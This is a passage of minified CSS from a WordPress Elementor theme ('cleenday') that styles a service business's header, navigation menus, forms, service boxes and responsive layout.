span,.wgl-double_heading .dbl__subtitle span:before{display:inline-block;vertical-align:middle}.wgl-double_heading .dbl__subtitle span+span:before{content:"";width:calc(1em + 17px);height:.028em;margin:-4px 20px 0;background-color:currentColor}.elementor-widget-wgl-service-box .elementor-widget-container{position:relative;overflow:hidden}.elementor-widget-wgl-service-box .wgl-service-box_link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.wgl-service-box{position:relative;z-index:1}.wgl-service-box_background{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;opacity:1;will-change:transform}.wgl-service-box_background:after,.wgl-service-box_background:before{content:"";position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;border-radius:inherit}.wgl-service-box_background:after{opacity:0}.wgl-service-box .wgl-service-box_content-wrap{position:relative;overflow:hidden;z-index:2}.wgl-service-box .wgl-service-box_title{font-size:24px;line-height:1.25}.wgl-service-box .wgl-service-box_button{display:inline-block;position:relative;font-size:13px;font-weight:600;letter-spacing:.025em;z-index:2}@media (max-width:1545px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:10px;padding-right:10px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:20px;padding-right:20px}.primary-nav ul li ul{left:-10px}}@media (max-width:1250px){header>:not(.wgl-mobile-header) nav.primary-nav>ul{padding-left:15px;padding-right:15px}header>:not(.wgl-mobile-header) nav.primary-nav>ul>li>a{padding-left:15px;padding-right:15px}}@media (max-width:1200px){.wgl-container{width:950px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(950px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(950px + 10px)}body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-boxed .elementor-container,body.elementor-default .elementor-section-boxed .elementor-container .elementor-section-full_width .elementor-container{width:100%;margin-left:auto;margin-right:auto}header .wgl-logotype-container .logo-name{text-align:center}.row:after{clear:both}}@media (max-width:992px){.wgl-container{width:728px}.wgl-container .elementor-section-boxed .elementor-container{width:728px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(728px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(728px + 10px)}.page-header_content .page-header_title{display:block}.page-header_align_left .page-header_breadcrumbs{text-align:left}}@media (max-width:768px){.page-header_content .breadcrumbs{white-space:normal}}@media (min-width:768px){.row .wgl_col-12{width:100%}}@media (max-width:767px){.wgl-container{width:560px}.wgl-container .elementor-section-boxed .elementor-container{width:560px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(560px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(560px + 10px)}}@media (max-width:600px){.wgl-container{width:420px}.wgl-container .elementor-section-boxed .elementor-container{width:420px}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(420px + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(420px + 10px)}.a-mobilecenter{text-align:center}}@media (max-width:480px){.wgl-container{width:90%}.wgl-container .elementor-section-boxed .elementor-container{width:90%;margin-left:auto;margin-right:auto}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-default{width:calc(90% + 30px)}body.elementor-default .elementor-section-boxed .elementor-container.elementor-column-gap-narrow{width:calc(90% + 10px)}.page-header_wrapper>.wgl-container{width:90%}}@media (max-width:380px){.wgl-logotype-container .logo-name{font-size:26px}}body{font-family:var(--cleenday-content-font-family);font-size:var(--cleenday-content-font-size);line-height:var(--cleenday-content-line-height);font-weight:var(--cleenday-content-font-weight);color:var(--cleenday-content-color);background:var(--cleenday-body-background)}h1,h2,h3,h3 span{font-family:var(--cleenday-header-font-family);font-weight:var(--cleenday-header-font-weight);color:var(--cleenday-header-font-color)}h1{font-family:var(--cleenday-h1-font-family);font-size:var(--cleenday-h1-font-size);line-height:var(--cleenday-h1-line-height);font-weight:var(--cleenday-h1-font-weight);text-transform:var(--cleenday-h1-text-transform)}h2{font-family:var(--cleenday-h2-font-family);font-size:var(--cleenday-h2-font-size);line-height:var(--cleenday-h2-line-height);font-weight:var(--cleenday-h2-font-weight);text-transform:var(--cleenday-h2-text-transform)}h3,h3 span{font-family:var(--cleenday-h3-font-family);font-size:var(--cleenday-h3-font-size);line-height:var(--cleenday-h3-line-height);font-weight:var(--cleenday-h3-font-weight);text-transform:var(--cleenday-h3-text-transform)}label{font-family:var(--cleenday-content-font-family)}.header_search.search_standard .header_search-field .search-field{color:var(--cleenday-content-color)}.page-header_title{font-family:var(--cleenday-header-font-family)}.header_search.search_standard .header_search-field .header_search-close,.header_search.search_standard .header_search-field .search-form:after,.search-field{color:var(--cleenday-header-font-color)}.search__icon{color:var(--cleenday-header-font-color)}#scroll_up:not(:empty),.page-header_breadcrumbs,.wgl-button,.wgl-double_heading .dbl__subtitle,.wgl-service-box .wgl-service-box_button,input[type=submit]{font-family:var(--cleenday-additional-font-family)}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:var(--cleenday-additional-font-color)}#scroll_up{color:var(--cleenday-back-to-top-color);background-color:var(--cleenday-back-to-top-background)}.primary-nav>ul{font-family:var(--cleenday-menu-font-family);font-size:var(--cleenday-menu-font-size);line-height:var(--cleenday-menu-line-height);font-weight:var(--cleenday-menu-font-weight)}.primary-nav ul li ul{font-family:var(--cleenday-submenu-font-family);font-size:var(--cleenday-submenu-font-size);line-height:var(--cleenday-submenu-line-height);font-weight:var(--cleenday-submenu-font-weight)}.primary-nav ul li ul,.wgl-theme-header .header_search-field{color:var(--cleenday-submenu-color);background-color:var(--cleenday-submenu-background)}.mobile_nav_wrapper,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close{color:var(--cleenday-submenu-mobile-color);background-color:var(--cleenday-submenu-mobile-background)}.mobile_nav_wrapper .wgl-menu_overlay{background-color:var(--cleenday-submenu-mobile-overlay)}.header_search-field .search-form:after,a{color:var(--cleenday-primary-color)}.page-header_breadcrumbs .divider:not(:last-child):before{background-color:var(--cleenday-primary-color)}.primary-nav ul li ul li[class*=current]:not(:hover)>a,.primary-nav ul li ul li[class*=current]:not(:hover)>a>.menu-item__plus{color:var(--cleenday-primary-color)}.mobile_nav_wrapper .primary-nav>ul>li>a>span:after{background-color:var(--cleenday-primary-color)}.page-header_breadcrumbs .breadcrumbs>a:after,.page-header_breadcrumbs .breadcrumbs>a:before,.wgl-double_heading .dbl__subtitle:before{background-color:var(--cleenday-primary-color)}.wgl-menu_outer .mobile-hamburger-close,.wgl-theme-header .wgl-button{background-color:var(--cleenday-primary-color)}.header_search{border-color:var(--cleenday-primary-color)}.wgl-button,.wpcf7 .wpcf7-submit{background-color:var(--cleenday-button-color-idle)}.wgl-theme-header a.wgl-button{background-color:var(--cleenday-button-color-hover)}.footer .wpcf7 form>p:last-of-type:after{background-color:var(--cleenday-primary-color)}}@media all{@charset "UTF-8";ul{box-sizing:border-box}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type=tel]{direction:ltr}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.elementor-kit-9964{--e-global-color-primary:#FF630E;--e-global-color-secondary:#292929;--e-global-color-text:#575959}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-17424 .elementor-element.elementor-element-bf39cc4{margin-top:-75px;margin-bottom:0}.elementor-17424 .elementor-element.elementor-element-bde41fe:not(.elementor-motion-effects-element-type-background){background-color:#fff;background-image:url(http://wgl-demo.net/cleenday/wp-content/uploads/2021/03/section-calc-bg.png);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17424 .elementor-element.elementor-element-bde41fe{border-radius:12px 12px 12px 12px}.elementor-17424 .elementor-element.elementor-element-bde41fe{box-shadow:0 15px 38px 0 rgba(0,0,0,.1);padding:39px 49px 39px 45px}.elementor-17424 .elementor-element.elementor-element-48c4e20.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17424 .elementor-element.elementor-element-48c4e20.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-17424 .elementor-element.elementor-element-48c4e20>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px}.elementor-17424 .elementor-element.elementor-element-4b9a6f7 .elementor-heading-title{color:var(--e-global-color-secondary)}.elementor-17424 .elementor-element.elementor-element-a4c03b4{color:#292929;font-size:20px;font-weight:600;line-height:1em}.elementor-17424 .elementor-element.elementor-element-85e2d6d.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-17424 .elementor-element.elementor-element-85e2d6d>.elementor-element-populated{padding:0}.elementor-17424 .elementor-element.elementor-element-0fdfc9e{--spacer-size:30px}.elementor-17424 .elementor-element.elementor-element-5c511d2 .dbl-title_2{color:#ff630e}.elementor-17424 .elementor-element.elementor-element-5c511d2 .dbl-title_3{color:#292929}.elementor-17424 .elementor-element.elementor-element-5c511d2 .dbl__subtitle{color:grey;margin:0 0 9px 0}.elementor-17424 .elementor-element.elementor-element-5c511d2 .dbl__subtitle:before{display:inline-block}.elementor-17424 .elementor-element.elementor-element-71949b1{--spacer-size:30px}.elementor-17424 .elementor-element.elementor-element-c19d727 .wgl-service-box_title{margin:0 0 10px 0;color:#fff}.elementor-17424 .elementor-element.elementor-element-c19d727 .wgl-service-box_button{padding:11px 42px 9px 42px;border-radius:6px 6px 0 0;background-color:#4b494d}.elementor-17424 .elementor-element.elementor-element-c19d727 .wgl-service-box_button span{color:#fff}.elementor-17424 .elementor-element.elementor-element-c19d727 .wgl-service-box_background{background-image:url(https://dutyhour.com/wp-content/uploads/2022/05/Duty-Hour-Electrician.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-17424 .elementor-element.elementor-element-c19d727 .wgl-service-box_background:before{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.elementor-17424 .elementor-element.elementor-element-c19d727 .wgl-service-box_background:after{background-color:transparent;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.95) 100%)}.elementor-17424 .elementor-element.elementor-element-c19d727 .elementor-widget-container,.elementor-17424 .elementor-element.elementor-element-c19d727 .wgl-service-box_background{border-radius:12px 12px 12px 12px}.elementor-17424 .elementor-element.elementor-element-c19d727 .wgl-service-box{padding:96px 20px 0 20px}.elementor-17424 .elementor-element.elementor-element-48d45b5 .wgl-accordion_content{padding:21px 10px 11px 20px;color:#525454}@media (max-width:1024px){.elementor-17424 .elementor-element.elementor-element-bf39cc4{margin-top:-100px;margin-bottom:0}.elementor-17424 .elementor-element.elementor-element-bde41fe{padding:35px 30px 40px 30px}.elementor-17424 .elementor-element.elementor-element-48c4e20>.elementor-element-populated{margin:0}.elementor-17424 .elementor-element.elementor-element-4b9a6f7{text-align:center}.elementor-17424 .elementor-element.elementor-element-a4c03b4{text-align:center}.elementor-17424 .elementor-element.elementor-element-85e2d6d>.elementor-element-populated{margin:27px 0 -10px 0}}@media (max-width:767px){.elementor-17424 .elementor-element.elementor-element-bf39cc4{margin-top:-70px;margin-bottom:0}.elementor-17424 .elementor-element.elementor-element-bde41fe{padding:28px 20px 30px 20px}.elementor-17424 .elementor-element.elementor-element-48c4e20>.elementor-element-populated{margin:0}.elementor-17424 .elementor-element.elementor-element-4b9a6f7 .elementor-heading-title{font-size:32px}.elementor-17424 .elementor-element.elementor-element-a4c03b4{font-size:18px}.elementor-17424 .elementor-element.elementor-element-85e2d6d>.elementor-element-populated{margin:30px 0 -10px 0}.elementor-17424 .elementor-element.elementor-element-e1a42f8>.elementor-widget-container{margin:-10px 0 0 0}}@media (min-width:768px){.elementor-17424 .elementor-element.elementor-element-48c4e20{width:30%}.elementor-17424 .elementor-element.elementor-element-85e2d6d{width:70%}}@media (max-width:1024px) and (min-width:768px){.elementor-17424 .elementor-element.elementor-element-48c4e20{width:100%}.elementor-17424 .elementor-element.elementor-element-85e2d6d{width:100%}}@media (min-width:1025px){.elementor-17424 .elementor-element.elementor-element-bde41fe:not(.elementor-motion-effects-element-type-background){background-attachment:scroll}}.elementor-15 .elementor-element.elementor-element-71d2d2c{padding:8px 25px 8px 25px}.elementor-15 .elementor-element.elementor-element-1881651>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-icon i{color:#807f81;font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-b1a29e0 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-b1a29e0>.elementor-widget-container{margin:0 0 0 -2px}.elementor-15 .elementor-element.elementor-element-50303b3.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-50303b3>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-a7f1dc4 .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-a7f1dc4>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-a7ceb48 .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-icon i{color:#807f81;font-size:18px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-item{font-size:14px}.elementor-15 .elementor-element.elementor-element-c23c1dc .elementor-icon-list-text{color:#807f81}.elementor-15 .elementor-element.elementor-element-c23c1dc>.elementor-widget-container{padding:0 10px 0 10px;border-radius:6px 6px 6px 6px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper .delimiter{height:20px;width:1px;background-color:#ece8ec;margin:0 15px 0 15px}.elementor-15 .elementor-element.elementor-element-66e795d .delimiter-wrapper{text-align:center}.elementor-15 .elementor-element.elementor-element-f94e2dd{border-style:solid;border-width:1px 0 0 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-15 .elementor-element.elementor-element-b7874e1.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-b7874e1>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-0b90301 .wgl-logotype-container{text-align:left}.elementor-15 .elementor-element.elementor-element-3a90677{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav{height:81px}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a{color:#292929}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-15 .elementor-element.elementor-element-3a90677 .primary-nav ul li ul{color:#525454}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-15 .elementor-element.elementor-element-40135c0.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-15 .elementor-element.elementor-element-40135c0>.elementor-element-populated{padding:0}.elementor-15 .elementor-element.elementor-element-cc86477 .wgl-search{justify-content:center}.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-button,.elementor-15 .elementor-element.elementor-element-cc86477 .header_search-close{color:#292929}.elementor-15 .elementor-element.elementor-element-cc86477>.elementor-widget-container{margin:0 40px 0 20px}.elementor-15 .elementor-element.elementor-element-4e20d7b .wgl-button{text-transform:uppercase;background-color:#ff630e}.elementor-15 .elementor-element.elementor-element-4e20d7b>.elementor-widget-container{margin:0 -4px 0 0}.elementor-15 .elementor-element.elementor-element-4e20d7b{width:auto;max-width:auto}@media (min-width:768px){.elementor-15 .elementor-element.elementor-element-b7874e1{width:20%}.elementor-15 .elementor-element.elementor-element-f19a2d7{width:56%}.elementor-15 .elementor-element.elementor-element-40135c0{width:23.664%}}.elementor-2527 .elementor-element.elementor-element-a5a23ce:not(.elementor-motion-effects-element-type-background){background-color:#fff}.elementor-2527 .elementor-element.elementor-element-a5a23ce{border-style:solid;border-width:1px 0 1px 0;border-color:#ece8ec;padding:0 25px 0 25px}.elementor-2527 .elementor-element.elementor-element-b6d15bc.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-a6896fd .wgl-logotype-container{text-align:left}.elementor-2527 .elementor-element.elementor-element-a7e0f9e{display:inline-flex;width:auto;flex-grow:1;justify-content:center}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav{height:75px}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a{color:#292929}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav>ul>li>a>.menu-item__plus{color:#666}.elementor-2527 .elementor-element.elementor-element-a7e0f9e .primary-nav ul li ul{color:#525454}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2527 .elementor-element.elementor-element-d1717bd.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-2527 .elementor-element.elementor-element-a950902 .wgl-search{justify-content:center}.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-button,.elementor-2527 .elementor-element.elementor-element-a950902 .header_search-close{color:#292929}.elementor-2527 .elementor-element.elementor-element-a950902>.elementor-widget-container{margin:0 40px 0 20px}.elementor-2527 .elementor-element.elementor-element-0a17379 .wgl-button{text-transform:uppercase}.elementor-2527 .elementor-element.elementor-element-0a17379{width:auto;max-width:auto}@media (min-width:768px){.elementor-2527 .elementor-element.elementor-element-b6d15bc{width:20%}.elementor-2527 .elementor-element.elementor-element-9be5b5c{width:56%}.elementor-2527 .elementor-element.elementor-element-d1717bd{width:23.664%}}@font-face{font-family:Flaticon;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before{font-family:Flaticon;font-size:inherit;font-style:normal}.flaticon-close:before{content:""}.flaticon-null:before{content:""}.flaticon-null-1:before{content:""}.flaticon-map:before{content:""}.flaticon-null-2:before{content:""}*{box-sizing:border-box}a,body,div,form,h1,h2,h3,html,img,label,li,p,span,strong,ul{margin:0;border:0;outline:0;padding:0;font-size:100%;font-family:inherit;font-weight:inherit;font-style:inherit;vertical-align:baseline}body{position:relative;overflow-x:hidden}body,html{max-width:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}strong{font-weight:700}ul{padding:0 0 20px 0}li ul{padding-bottom:0}textarea{min-height:50px;height:122px}i{font-style:italic}img{vertical-align:top;max-width:100%;height:auto}label{display:block;margin-bottom:5px}p{margin:0 0 20px 0}p:empty{display:none;padding:0;margin:0}a{text-decoration:none}input[type=tel],input[type=text],select,textarea{display:block;height:50px;max-width:100%;margin:0 0 20px 0;border:1px solid transparent;border-radius:6px;padding:10px 19px 10px;font-family:inherit;font-size:16px;font-weight:500;line-height:30px;background-color:#f7f5f7;color:#6e6e6e;letter-spacing:.04em}input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{font-size:16px;font-weight:500;color:#6e6e6e;outline:0;letter-spacing:.04em;-webkit-appearance:none}input[type=submit]{display:inline-block;height:50px;max-width:100%;margin-bottom:0;border-width:0;border-style:solid;border-color:currentColor;border-radius:6px;outline:0;padding:12px 33px 10px;font-family:inherit;font-size:13px;line-height:28px;font-weight:600;color:#fff;letter-spacing:0;-webkit-appearance:none;background:0 0}textarea{height:120px}select{width:100%;height:50px;margin-bottom:20px;padding:0 35px 0 19px;overflow:hidden;outline:0;-webkit-appearance:none;appearance:none;background-image:var(--cleenday-bg-caret);background-size:12px;background-repeat:no-repeat;background-position:calc(100% - 18px) center}.wgl-container{margin-right:auto;margin-left:auto;width:1170px}.wgl-container .elementor-section-boxed .elementor-section-boxed .elementor-container{width:100%}.row:after,.row:before,.wgl-container:after,.wgl-container:before{content:"";display:table;line-height:0}.row:after,.wgl-container:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.aleft{text-align:left}.acenter{text-align:center}#main{padding:40px 0;position:relative;z-index:0;overflow:hidden}.wgl-theme-header{position:relative;z-index:3}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none!important}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .wgl-mobile-header i.menu-item__plus{display:none}.wgl-theme-header a.wgl-button{color:#fff}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget[data-widget_type="wgl-menu.default"]{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_area_container,.wgl-header-row .header_side{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial}.wgl-logotype-container a{color:inherit}.wgl-logotype-container .logo-name{font-size:24px;line-height:1;color:inherit}.primary-nav{letter-spacing:.02em;height:80px}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 30px;color:inherit}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:relative;top:-.8em;font-style:normal;font-size:.625em;font-weight:700}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>i,.primary-nav ul li ul li>a>span{position:relative}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li[class*=current]>a>span:not(.button_switcher)+i.menu-item__plus{color:inherit}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item:not(:last-child){margin-bottom:5px}.primary-nav ul li ul .menu-item a{position:relative;display:flex;align-items:center;justify-content:space-between;padding:3px 30px;color:inherit;opacity:1;z-index:1}.primary-nav ul li ul .menu-item a:before{content:"";position:absolute;top:0;right:10px;bottom:0;left:10px;display:block;border-radius:6px;background-color:#f7f5f7;opacity:0;transform:scale3d(.93,.72,1);z-index:-1}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a:before{opacity:1;transform:scale3d(1,1,1)}.primary-nav ul li ul .menu-item[class*=current]:not(:hover)>a>.menu-item__plus{transform:translateX(10px)}.primary-nav ul li ul{display:block;position:absolute;z-index:555;top:calc(100% + 10px);left:0;min-width:260px;white-space:nowrap;margin-top:0;margin-left:0;border-radius:12px;padding:23px 0;text-align:left;box-shadow:0 0 28.5px 1.5px rgba(0,0,0,.2);opacity:0;visibility:hidden;transform:translateY(5px) translateZ(0)}.primary-nav ul li ul:before{content:"";position:absolute;height:10px;width:100%;top:-10px;left:0}.primary-nav>.menu>.menu-item:last-child>.sub-menu{right:10px}.primary-nav>.menu>.menu-item:last-child>.sub-menu{left:auto}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .primary-nav ul li a span:after{display:none}.wgl-mobile-header .header_search-button{padding:0;font-size:21px;font-weight:400}.wgl-mobile-header .wgl-header-row_wrapper{position:static}.wgl-mobile-header .header_search .wgl-search .header_search-close{transform:scale(0)}.wgl-mobile-header .header_search.search_standard .header_search-field{padding:0 20px}.wgl-mobile-header .header_search.search_standard .header_search-field .header_search-close{right:20px}.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:auto;width:calc(100% - 80px)}@media (max-width:379px){.wgl-mobile-header .header_search.search_standard .header_search-field .search-form{margin:unset;width:calc(100% - 40px)}}header .elementor-widget-wrap{align-items:center}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus{position:static;padding-left:6px;font-size:8px;font-weight:400;line-height:1}header nav.children-counter-disable>ul>li.menu-item-has-children>a>span+.menu-item__plus:before{content:"";font-family:Flaticon;display:block;transform:rotate(90deg)}.hamburger-box{display:none}.hamburger-box 